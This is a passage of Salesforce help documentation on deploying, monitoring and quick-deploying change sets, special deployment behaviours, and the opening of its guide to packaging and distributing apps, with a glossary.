[Viewing Inbound Change Sets](#page-5039-2) [Viewing Change Set Details](#page-5039-3) [Deploying a Change Set](#page-5039-0)

## Deploying a Change Set

To deploy a change set:

**1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
**2.** In the Change Sets Awaiting Deployment list, click the name of the change set you want to deploy.

#### **3.** Click **Deploy**.

Alternatively, you can perform a quick deployment to shorten your deployment time to production. Change sets that have been successfully validated might qualify for a quick deployment. For more information, see [Quick Deployments.](#page-5049-0)

A change set is deployed in a single transaction. If the deployment is unable to complete for any reason, the entire transaction is rolled back. After a deployment completes successfully, all changes are committed to your organization and the deployment can't be rolled back.

 $\mathbb{Z}$ Note: The Force.com platform requires that at least 75% of your code is covered by unit tests before you can deploy it to a production organization. Ideally, you should strive for 100% coverage. The code coverage restriction is not enforced for sandbox or Developer Edition organizations.

#### SEE ALSO:

[Viewing Inbound Change Sets](#page-5039-0) [Viewing Change Set Details](#page-5039-1) [Special Behavior in Deployments](#page-5044-0) [Monitoring Deployments of Change Sets](#page-5040-0)

## <span id="page-5040-0"></span>Monitoring Deployments of Change Sets

The size and complexity of the change set determines how long it takes for a change set to deploy. During this time, it can be helpful to monitor the deployment. Track the status of deployments that are in progress in the Deployment Status page. (From Setup, enter **Deployment Status** in the Quick Find box, then select **Deployment Status**.) The Deployment Status page also shows completed deployments.

Alternatively, you can check completed deployments on the Change Set Detail page. To access this page from Setup, enter *Inbound Change Sets* in the Quick Find box, select **Inbound Change Sets**, and then click the name of a deployed change set. Deployments for the change set are listed under the Deployment History section.

SEE ALSO:

[Deploying a Change Set](#page-5039-2) [Deployment Connections and Options](#page-5028-0) [Monitoring Deployments](#page-5047-0)

## <span id="page-5040-1"></span>Upload Outbound Changes

## Outbound Change Sets

## Watch a Demo: [Release Management: Deploying Changes Using Change Sets](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ)

An outbound change set is a change set created in the organization you are logged into and that you want to send to another organization. Typically, an outbound change set is used for customizations created and tested in a sandbox, and then sent to a production organization.

Sending an outbound change set to another organization doesn't guarantee that the changes will be implemented in that organization. The change set must be deployed (accepted) by the target organization before the changes take effect.

### USER PERMISSIONS

To create, edit, or upload outbound change sets:

**•** "Create and Upload Change Sets"



Note: Change sets are limited to 10,000 files and a total file size of 400 MB. Change set components are represented as metadata XML files in the system. Make sure your change set doesn't exceed approximately 5,000 components.

#### SEE ALSO:

[Selecting Components for an Outbound Change Set](#page-5041-0) [Creating an Outbound Change Set](#page-5042-0) [Inbound Change Sets](#page-5038-0) [Change Sets Overview](#page-5032-0)

### <span id="page-5041-0"></span>Selecting Components for an Outbound Change Set

To select the components in an outbound change set:

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** In the Change Sets list, click the name of a change set, or create a new one.
- **3.** Click **Add** to add components.
- **4.** Choose the type of component and the components you want to add, and then click **Add to Change Set**.
- **5.** Click **Add Profiles** to add profile settings to the change set.

Note: You can't add profile settings to a change set in Professional Edition.

**6.** Optionally, click **View/Add Dependencies** to add dependent components.

Note: Dependent components rely on the existence of other components. Unless you are certain that the dependent components exist in every organization this change set will be deployed to, it's a good idea to add dependent components to the change set.

#### SEE ALSO:

<span id="page-5041-1"></span>[Creating an Outbound Change Set](#page-5042-0) [Viewing and Adding Dependent Components to a Change Set](#page-5041-1) [Components Available in Change Sets](#page-5033-0)

### Viewing and Adding Dependent Components to a Change Set

A dependency is a relationship where one or more components must exist for another component to exist. It's a good idea to add dependent components to a change set, unless you are sure that the dependent components exist in every organization where this change set will be deployed.

To add dependent components to an outbound change set:

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** In the Change Sets list, click the name of a change set.
- **3.** Click **View/Add Dependencies**.
- **4.** On the Component Dependencies page, select the dependent components you wish to deploy and click **Add to Change Set**.



#### SEE ALSO:

[Selecting Components for an Outbound Change Set](#page-5041-0) [Uploading an Outbound Change Set](#page-5042-1) [Components Available in Change Sets](#page-5033-0)

## <span id="page-5042-1"></span>Uploading an Outbound Change Set

Once you've assembled the components in a change set, you can upload it to another organization. Note that once you upload a change set, you can't edit it or recall it.

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of a change set.
- **3.** Select the organization you want to send the change set to.
- **4.** Click **Upload**.

Note: Outbound change sets expire six months after upload, at which time the change set is permanently deleted.

SEE ALSO:

<span id="page-5042-0"></span>[Uploading Change Sets During Server Upgrades](#page-5043-0) [Creating an Outbound Change Set](#page-5042-0)

### Creating an Outbound Change Set

An outbound change set is a change you want to send from the organization you are logged into to another organization. To view outbound change sets, from Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.

- **•** To create a new change set, click **New**.
- **•** To view the details of an existing change set, click its name.

<span id="page-5042-2"></span>SEE ALSO:

[Cloning an Outbound Change Set](#page-5042-2) [Outbound Change Set Validation Errors](#page-5043-1)

### Cloning an Outbound Change Set

You can create a copy of an existing change set by cloning it.

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of the change set you want to clone.

### **3.** Click **Clone**.

SEE ALSO:

[Creating an Outbound Change Set](#page-5042-0)

## Deleting an Outbound Change Set

To delete an outbound change set:

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of the change set you want to delete.
- **3.** Click **Delete**.

<span id="page-5043-1"></span>SEE ALSO:

[Creating an Outbound Change Set](#page-5042-0)

## Outbound Change Set Validation Errors

If you receive an error about cross-version validation, then the organization used to create the outbound change set is running on a different platform version than the organization receiving the change set. This error typically occurs during upgrades, because organizations may be upgraded at different times. If you receive this error, you can only deploy those components that are compatible between versions.

<span id="page-5043-0"></span>SEE ALSO:

[Creating an Outbound Change Set](#page-5042-0) [Uploading an Outbound Change Set](#page-5042-1)

## Uploading Change Sets During Server Upgrades

During server upgrades, production and sandbox environments may not be running the same version of the platform. Some components may have new functionality or other changes that will not allow you to deploy that type of component until the production organization is running the same version as sandbox.

If you upload a change set that has components that can't be deployed because they are incompatible with the older version, the system detects which components can't be deployed, and gives you the option of uploading the remaining components.

SEE ALSO:

[Uploading an Outbound Change Set](#page-5042-1)

## <span id="page-5044-0"></span>Special Behavior in Deployments

When deploying changes to an organization, consider how individual components in your deployment behave so you're including all the necessary changes. Use the following information to determine what to include in your deployment, and how the changes appear in the destination organization.

The behaviors listed in the Metadata API section apply if you're using the Force.com Migration Tool or Force.com IDE.

## Change Set Components

### **Approval Processes**

- **•** If the approval page fields include any custom fields on standard objects, you need to manually add those custom fields to outbound change sets. The View/Add Dependencies option for selecting change set components won't include these fields.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** Change sets don't include the order of active approval processes from the source organization. You may need to reorder the approval processes in the destination organization after deployment.
- **•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

### **Apex Classes and Apex Triggers**

By default, changes to Apex code that have Apex jobs pending or in progress can't be deployed. To deploy these changes, do one of the following.

- **•** Cancel Apex jobs before deploying changes to Apex code. Reschedule the jobs after the deployment.
- **•** Enable deployments with Apex jobs in the Salesforce user interface in the Deployment Settings page.

#### **Custom Fields**

**•** You cannot change the data type of a custom field using the Metadata API. You must manually make this change to the target organization through the user interface.

#### **Custom Objects**

Using API version 29.0 and earlier, you can't change the sharingModel of an object using the Metadata API. You must manually make this change to the target organization through the user interface.

Starting with API version 30.0, you can change the sharingModel of an object for internal users using the Metadata API and the user interface.

Simultaneously updating the sharingModel field for an object and adding a new sharing rule isn't supported.

#### **Flows**

- **•** If you plan to deploy a flow with change sets, consider limitations in migration support. Make sure your flows reference only fields and components that are available in change sets.
- **•** You can include only one version of a flow in a change set.
- If the flow has no active version when you upload the outbound change set, the latest inactive version is used.
- When you view the dependent components for the change set, the Component Dependencies page lists the dependencies for all versions of the flow. Add all interdependent components for the relevant flow version to the outbound change set.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** An active flow in a change set is deployed to its destination as inactive. Activate the flow manually after deployment.
- **•** Deploying or redeploying a flow with change sets creates a version of the flow in the destination organization.

#### **Named Credentials**

The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination organization, the admin for that organization must manually configure the named credential after deployment.

- **•** Generate Authorization Header—Default: Enabled
- **•** Allow Merge Fields in HTTP Header—Default: Disabled
- **•** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Permissions**

See [About Permission Sets and Profile Settings in Change Sets](#page-5032-1) on page 5027.

#### **Page Layout**

A deployment containing a profile and record type, but not the assigned page layout for that record type, removes the existing layout assignment from the profile for that record type. Always include all page layouts for all required record types in the change set.

## Metadata API

#### **Apex Classes and Apex Triggers**

By default, changes to Apex code that have Apex jobs pending or in progress can't be deployed. To deploy these changes, do one of the following.

- **•** Cancel Apex jobs before deploying changes to Apex code. Reschedule the jobs after the deployment.
- Enable deployments with Apex jobs in the Salesforce user interface in the Deployment Settings page.

### **Approval Processes**

- **•** To use approval processes on Salesforce Knowledge articles with the Metadata API, the article type must be deployed. For article version (\_kav) in approval processes, the supported action types are: Knowledge Action, Email Alert, Field Update, and Outbound Message.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** The metadata doesn't include the order of active approval processes. You may need to reorder the approval processes in the destination organization after deployment.
- **•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

#### **Custom Fields**

Starting in API version 30.0, when deploying a new custom field, the default values for the editable and readable fields in profile field permissions are false. To override the default values, include field permissions for the new field in your profiles.

### **Custom Objects**

Using API version 29.0, you can't change the sharingModel of an object using the Metadata API. You must manually make this change to the target organization through the user interface.

Starting with API version 30.0, you can change the sharingModel of an object for internal users using the Metadata API and the user interface.

#### **Connected App**

- You cannot set the consumerKey in the Metadata API. It is included in a retrieve operation for informational purposes. If you try to move the connected app to another organization, you must remove the consumerKey from the .zip file before the deployment to an organization. A new key will be generated in the destination organization.
- Mobile settings of connected apps are not supported in change sets and must be manually migrated.

#### **Named Credentials**

The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination organization, the admin for that organization must manually configure the named credential after deployment.

- **•** Generate Authorization Header—Default: Enabled
- **•** Allow Merge Fields in HTTP Header—Default: Disabled
- **•** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Page Layout**

A deployment containing page layout assignments replaces all existing page layout assignments in the destination organization with those specified in the .zip file. Existing page layouts in the organization disappear if they're not included in the .zip file. Always include all page layouts for all required record types in the .zip file.

#### **Profiles**

If a package includes a profile with a name that doesn't exist in the target organization, a new profile is created with that name. If the deployed profile doesn't specify any permissions or settings, the resulting profile consists of all the permissions and settings in the Standard Profile.

#### **Sharing**

- Simultaneously updating the sharingModel field for an object and adding a new sharing rule isn't supported in the Metadata API, regardless of which object you're updating. For example, you can add a sharing rule when the organization-wide default is public, and subsequently update the sharingModel. This would result in a single sharing recalculation.
- **•** You might encounter an error if you're deploying a change set with a custom object that has a parent-child relationship without the master/detail field in the same change set. To resolve this error, include the master/detail custom field in the change set, even if you haven't changed the organization-wide default.

#### **Workflow**

Test mode for flow triggers isn't supported in the Metadata API. If you want a flow trigger to run the latest flow version when an administrator causes the workflow rule to fire, enable test mode via the user interface after deployment.

#### SEE ALSO:

[Deploying a Change Set](#page-5039-2) [Change Sets Overview](#page-5032-0) [Components Available in Change Sets](#page-5033-0) [Working with the Zip File](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/file_based_zip_file.htm)

## <span id="page-5047-0"></span>Monitoring Deployments

You can monitor deployments that are in progress, check which deployments are waiting for execution, and view the results of completed deployments on the Deployment Status page. This page lists all deployments—change sets, Metadata API-based deployments, including deployments started from the Force.com IDE and the Force.com Migration Tool, and package installations.

The size and complexity of the metadata components affect the deployment time. To track the status of deployments that are in progress or have completed in the last 30 days, from Setup, enter *Deployment Status* in the Quick Find box, then select **Deployment Status**. Deployments are listed in different sections depending on their status.

## In-Progress and Queued Deployments

When running a deployment, the Deployment Status page shows you the real-time progress of your current deployment. This page contains charts that provide a visual representation of the overall deployment progress. The first chart shows how many components have already been deployed out of the total and includes the number of components with errors. For example, the following chart indicates that 302 components were processed successfully out of 450 and there were 45 components with errors.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view metadata deployments:

**•** "Modify All Data"

After all components have been deployed without errors, Apex tests start executing, if required or enabled. A second chart shows how many Apex tests have run out of the total number of tests and the number of errors returned. In addition, the chart shows the name of the currently running test. For example, in the following chart, 77 tests have completed execution out of a total of 120, and 1 test failed.



The following information is displayed for the current deployment.





If the current deployment has errors, you can view these errors before the deployment finishes by clicking **View Errors**.

#### **Pending Deployments**

You can initiate multiple deployments. Only one deployment can run at a time. The other deployments will remain in the queue waiting to be executed after the current deployment finishes. Queued deployments are listed under Pending Deployments in the order they will be executed.

#### **Deployment Validations**

A deployment validation is a deployment that is used only to check the results of deploying components and is rolled back. A validation doesn't save any deployed components or change the organization in any way. You can determine whether a deployment is a validation only (Validate) or an actual deployment (Deploy) by inspecting the information for pending deployments or the Status column of deployments in the Failed and Succeeded sections.

If a validation completed successfully in the last four days, and all tests passed with sufficient code coverage, you can perform a quick deployment by deploying this validation to production without running tests. See [Quick Deployments](#page-5049-1).

## Canceling a Deployment

You can cancel a deployment while it's in progress or in the queue by clicking **Cancel** next to the deployment. The deployment then has the status Cancel Requested until the deployment is completely canceled. A canceled deployment is listed in the Failed section.

## Completed Deployments

Deployments that have finished are listed either in the Failed or Succeeded sections depending on their status.

Deployments that have finished but failed, and deployments that were canceled are listed in the Failed section. No changes were committed to the organization for these deployments because files were missing, components had errors, tests failed, or the deployment was canceled.

Deployments that have completed successfully or have partially succeeded are listed in the Succeeded section. Only deployments to a non-production organization can partially succeed. These are deployments that have the rollbackOnError field set to false in the deployment options and have errors in a subset of components. In a partially succeeded deployment, the failed components aren't committed and the remaining components are committed to the organization.

To get more details about a deployment, click **View Details** next to a deployment. Use the information on the Deployment Details page to view the errors and troubleshoot problems for a failed or partially succeeded deployment. The Deployment Details page includes the error messages that occurred during the deployment, errors for Apex tests with stack trace information, code coverage warnings, and information about slow tests. For a successful deployment, the Deployment Details page shows information about the deployment including how many components were deployed and how many Apex tests were run.

#### **Deployment Status**

The Status column for completed deployments in the Failed and Succeeded sections lists the type and status of a deployment and has two parts:

- **•** The prefix indicates whether the deployment is a validation only (Validate:) or an actual deployment (Deploy:).
- <span id="page-5049-0"></span>**•** The second part of the status value contains the status of the deployment: Failed or Canceled for failed deployments, Succeeded for succeeded deployments, or Partially Succeeded for partially succeeded deployments.

## <span id="page-5049-1"></span>Quick Deployments

As part of a deployment, all Apex tests are run in production. If the production organization contains many Apex tests, the execution of all tests can be time-consuming and can delay your deployment. To reduce deployment time to production, you can perform a quick deployment by skipping the execution of all tests. Quick deployments are available for change sets and Metadata API components when the following requirements are met.

- **•** The components have been validated successfully for the target environment within the last four days (96 hours).
- **•** As part of the validation, all Apex tests in the target organization have passed.
- **•** The overall code coverage in the organization is at least 75%, and Apex triggers have some coverage.

A validation is a deployment that's used only to check the results of deploying components and doesn't save any components in the organization. A validation enables you to view the success or failure messages that you would receive with an actual deployment. You can validate change sets or metadata components through the API or the Force.com Migration Tool.

To learn how to validate a change set, see [Validating a Change Set](#page-5039-3) in the Salesforce Help.

To validate components with the Force.com Migration Tool, set the checkOnly option to true in the deploy target. See [Deploying](https://developer.salesforce.com/docs/atlas.en-us.198.0.daas.meta/daas/forcemigrationtool_deploy.htm) [Changes to a Salesforce Organization](https://developer.salesforce.com/docs/atlas.en-us.198.0.daas.meta/daas/forcemigrationtool_deploy.htm) in the Force.com Migration Tool Guide.

#### **Performing a Quick Deployment through the User Interface or the API**

To perform a quick deployment, first run a validation-only deployment with Apex test execution on the set of components that you need to deploy. If your validation succeeds and qualifies for a quick deployment, you can start a quick deployment.

You can quick-deploy validated change sets and Metadata API components in the user interface. In the Deployment Status page, deploy a recent validation by clicking **Quick Deploy** next to your validation or on the validation's detail page. This button appears only for qualifying validations.



Alternatively, you can start a quick deployment through Metadata API or the Force.com Migration Tool for Metadata API components (excluding change sets). For Metadata API, call deployRecentValidation() and pass it the validation ID. For the Force.com Migration Tool, use the <sf:deployRecentValidation> task.

Note: Quick Deploy is enabled for recent validations in which all Apex tests have executed successfully and code coverage requirements have been met. Note the following.

- **•** In production, quick deployments are supported for validations that meet the criteria. You can deploy recent validations of change sets and Metadata API components (including components validated by using the Force.com Migration Tool).
- In sandbox, Quick Deploy is supported only for validations that explicitly enable test execution (for example, via the testLevel parameter for the Migration Tool). By default, Apex tests aren't required nor ran in sandbox deployments. Quick Deploy is not supported for change sets in sandbox, because an option to enable test runs for change sets in sandbox isn't available.
- **•** If you perform a deployment after a validation, whether through Quick Deploy, a package installation, or a regular deployment, all validations no longer qualify for quick deployment. Revalidate the set of components to quick-deploy.

## Performance Tuning Resources for Long-Running Tests

If required or enabled, Apex tests run as part of a deployment after all components are deployed. Apex tests that take a long time to execute delay the entire deployment. The top-five long-running tests, that is the top-five tests that ran longer than two minutes, are flagged for a completed deployment in the Deployment Details page. You can improve the performance of these tests to make them more efficient and speed up future deployments. There can be many causes for slow performance. For example, accessing organization data instead of using test data, or exercising SOQL queries or Apex code with poor performance. Here are some resources you can use to learn about performance best practices for Apex and SOQL.

- **•** [Isolation of Test Data from Organization Data in Unit Tests](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Working with Very Large SOQL Queries](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Webinar: Inside the Force.com Query Optimizer](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Query and Search Optimization Cheat Sheet](http://help.salesforce.com/help/pdfs/en/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Performance Tuning for Visualforce and Apex Webinar](https://youtu.be/aYMY2VES2bY)
- **•** [Architect Core Resources](https://developer.salesforce.com/page/Architect_Core_Resources)

#### SEE ALSO:

- [Inbound Change Sets](#page-5038-0)
- [Outbound Change Sets](#page-5040-1)
- [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/)
- [Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.daas.meta/daas/)

# PACKAGE AND DISTRIBUTE YOUR APPS

## Packaging and Distribution Overview

This guide provides information about packaging and distributing apps built using the Force.com platform. It has the following sections.

#### **Working with Packages**

This explains the details of creating and working with managed packages, so your app can be easily installed in other organizations.

#### **Distributing Apps**

This explains how to distribute your apps, either through the AppExchange or through your own website. It also covers the basics of pushing upgrades to your subscribers.

#### **Supporting Subscribers of Your App**

This explains how to log in to subscriber organizations to provide support and troubleshoot problems.

For more information on these topics, refer to the *[ISVforce Guide](http://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf)* or visit the [Salesforce Partner Portal.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

## <span id="page-5051-0"></span>Working with Packages

## Understanding Packages

A package is a container for something as small as an individual component or as large as a set of related apps. After creating a package, you can distribute it to other Salesforce users and organizations, including those outside your company.

Packages come in two forms—unmanaged and managed:

#### *Unmanaged packages*

Unmanaged packages are typically used to distribute open-source projects or application templates to provide developers with the basic building blocks for an application. Once the components are installed from an unmanaged package, the components can be edited in the organization they are installed in. The developer who created and uploaded the unmanaged package has no control over the installed components, and can't change or upgrade them. Unmanaged packages should not be used to migrate components from a sandbox to production organization. Instead, use Change Sets.

#### *Managed packages*

Managed packages are typically used by Salesforce partners to distribute and sell applications to customers. These packages must be created from a Developer Edition organization. Using the AppExchange and the License Management Application (LMA), developers can sell and manage user-based licenses to the app. Managed packages are also fully upgradeable. To ensure seamless upgrades, certain destructive changes, like removing objects or fields, can not be performed.

Managed packages also offer the following benefits:

- **•** Intellectual property protection for Apex
- **•** Built-in versioning support for API accessible components

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"

To upload packages to the AppExchange:

**•** "Upload AppExchange Packages"

- **•** The ability to branch and patch a previous version
- **•** The ability to seamlessly push patch updates to subscribers
- **•** Unique naming of all components to ensure conflict-free installs

The following definitions illustrate these concepts:

#### **Unmanaged and Managed Packages**



#### **Components**

A component is one constituent part of a package. It defines an item, such as a custom object or a custom field. You can combine components in a package to produce powerful features or applications. In an unmanaged package, components are not upgradeable. In a managed package, some components can be upgraded while others can't.

#### **Attributes**

An attribute is a field on a component, such as the name of an email template or the Allow Reports checkbox on a custom object. On a non-upgradeable component in either an unmanaged or managed package, attributes are editable by both the developer (the one who created the package) and the subscriber (the one who installed the package). On an upgradeable component in a managed package, some attributes can be edited by the developer, some can be edited by the subscriber, and some are locked, meaning they can't be edited by either the developer or subscriber.

For information on which components can be included in a package and which attributes are editable for each component, see the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

Packages consist of one or more Salesforce components, which, in turn, consist of one or more attributes. Components and their attributes behave differently in managed and unmanaged packages.

If you plan to distribute an app, it is important to consider packaging throughout the development process. For example:

- While creating your app, consider how components and their attributes behave in different packages and Salesforce editions.
- **•** While [preparing your app](#page-5120-0) for distribution, consider how you want to release it to your customers.
- **•** While installing a package, consider your organization's security and license agreements.

SEE ALSO:

[Manage Packages](#page-5059-0) [Prepare Your Apps for Distribution](#page-5120-0)

## **Glossary**

The following terms and definitions describe key application and packaging concepts and capabilities:

### **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

#### **AppExchange**

The AppExchange is a sharing interface from Salesforce that allows you to browse and share apps and services for the Force.com platform.

#### **Beta, Managed Package**

In the context of managed packages, a beta managed package is an early version of a managed package distributed to a sampling of your intended audience to test it.

#### **Deploy**

To move functionality from an inactive state to active. For example, when developing new features in the Salesforce user interface, you must select the "Deployed" option to make the functionality visible to other users.

The process by which an application or other functionality is moved from development to production.

To move metadata components from a local file system to a Salesforce organization.

For installed apps, deployment makes any custom objects in the app available to users in your organization. Before a custom object is deployed, it is only available to administrators and any users with the "Customize Application" permission.

#### <span id="page-5053-0"></span>**License Management Application (LMA)**

A free AppExchange app that allows you to track sales leads and accounts for every user who downloads your managed package (app) from the AppExchange.

#### **License Management Organization (LMO)**

The Salesforce organization that you use to track all the Salesforce users who install your package. A license management organization must have the License Management Application (LMA) installed. It automatically receives notification every time your package is installed or uninstalled so that you can easily notify users of upgrades. You can specify any Enterprise, Unlimited, Performance, or Developer Edition organization as your license management organization. For more information, go to [http://www.salesforce.com/docs/en/lma/index.htm.](http://www.salesforce.com/docs/en/lma/index.htm)

#### **Major Release**

A significant release of a package. During these releases, the major and minor numbers of a package version increase to any chosen value.

#### **Managed Package**

A collection of application components that is posted as a unit on the AppExchange and associated with a namespace and possibly a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

#### **Managed Package Extension**

Any package, component, or set of components that adds to the functionality of a managed package. You cannot install an extension before installing its managed package.

### EDITIONS

#### Available in: Salesforce Classic

### Available in:

**•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
